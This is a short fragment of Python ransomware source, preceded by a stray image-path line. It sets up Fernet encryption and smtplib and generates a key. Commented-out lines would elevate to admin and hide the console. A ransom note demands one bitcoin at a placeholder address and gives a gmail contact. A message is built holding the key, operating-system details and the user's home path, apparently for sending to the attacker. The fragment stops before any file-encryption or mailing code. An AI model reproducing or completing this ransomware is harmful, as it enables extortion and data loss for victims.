 from cryptography.fernet import Fernet
from subprocess import check_output
from os import remove
import smtplib
import platform
import os
#import win32console
#import win32gui
#from elevate import elevate
# access admin
#elevate(show_console=False)
# hidden console
#w = win32console.GetConsoleWindow()
#win32gui.ShowWindow(w,0)
key = Fernet.generate_key()
Encrypt = Fernet(key)
decrypt_msg = """
All of files Encrypted
send me 1btc for give decrypt file
btc address : ksaskhfa2937293dksafkashfkahsf
gmail : ransomware.python@gmail.com
"""
msg = "key = "+key+"\n"+platform.uname()[0]+platform.uname()[2]+"\n"+os.path.expanduser("~")+"\n"